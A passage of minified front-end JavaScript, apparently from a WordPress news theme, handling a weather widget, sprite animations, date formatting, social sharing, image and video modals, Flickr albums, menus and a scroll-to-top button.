tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,g=0;g<a.list.length;g++)if(d.call(a.list[g],"dt")){c=a.list[g].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[g].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max))],
owm_day_index:g}:b[f].day_temp[0]<tdUtil.round(a.list[g].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[g].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var e in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[e]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,g=function(a,b){return e[a]?e[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var e={d:function(){return f(e.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[e.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[e.w()]},N:function(){return e.w()||7},S:function(){var a=e.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(e.Y(),e.n()-1,e.j()),b=new Date(e.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(e.Y(),e.n()-1,e.j()-e.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[e.n()-1]},m:function(){return f(e.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[e.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(e.Y(),e.n(),0)).getDate()},L:function(){var a=e.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=e.n(),b=e.W();return e.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return e.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return e.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return e.G()%12||12},G:function(){return c.getHours()},h:function(){return f(e.g(),2)},H:function(){return f(e.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(e.Y(),0),b=Date.UTC(e.Y(),0),c=new Date(e.Y(),6),d=Date.UTC(e.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=e.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,g)},r:function(){return"D, d M Y H:i:s O".replace(d,g)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,g)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var g=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=g;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=g.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var e=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(e);e.focus();e.select();new Promise(function(a,b){document.execCommand("copy")?a():b();e.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(a,c){a=jQuery(this);
c=jQuery(c);var b=c.find(".td-post-sharing-visible:first"),g=new tdPullDown.item;g.blockUid=c.attr("id");g.horizontal_jquery_obj=b;g.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");g.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?g.container_jquery_obj=b.parents(".wpb_wrapper:first"):g.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(g)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var a="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),c=a.children("figcaption").html();a=a.attr("class");var d="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(d=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:c,caption_align:d})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),c=a.parent();a.find(".wp-block-image").length||(c.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),
c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}c=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof c)return jQuery(".mfp-figure").addClass(c),
c},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=
c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("tdb_module_img")&&(b.block_class=a.attr("data-tdb-module-template-class")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},
build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+
a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),
"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();
b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,g=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,f="";g===c-1&&(f="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+f+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');g++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdListMenu={};jQuery().ready(function(){tdListMenu.init()});
(function(){tdListMenu={items:[],item:function(){this.blockObj=this.uid="";this._is_initialized=!1},init:function(){tdListMenu.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdListMenu.items.push(a);tdListMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdListMenu.items.length;b++)if(tdListMenu.items[b].uid===a)return tdListMenu.items.splice(b,1),!0;return!1},resetItems:function(){tdListMenu.items=[]},_initialize_item:function(a){!0!==
a._is_initialized&&(a.blockObj.on("click",".menu-item-has-children > a > .td-blm-sub-icon",function(a){a.preventDefault();a=jQuery(this).closest(".menu-item");var b=a.find("> .sub-menu");if(a.hasClass("menu-item-has-children-open")){var d=b.find(".sub-menu");a.removeClass("menu-item-has-children-open");d.closest(".menu-item").removeClass("menu-item-has-children-open");b.slideUp(200);d.slideUp(200)}else a.addClass("menu-item-has-children-open"),b.slideDown(200)}),a._is_initialized=!0)}}})();
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();
